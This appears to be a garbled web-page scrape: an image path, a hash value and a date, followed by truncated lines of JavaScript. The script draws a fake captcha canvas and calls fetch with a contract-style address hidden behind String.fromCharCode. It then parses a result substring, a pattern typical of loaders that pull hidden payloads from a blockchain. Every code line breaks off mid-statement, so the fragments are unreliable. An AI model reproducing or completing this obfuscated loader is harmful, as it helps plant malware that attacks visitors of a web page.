
Hash-sum →
0d9bd0af703d9ecc159ee6
Updated on
2026-05-10
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(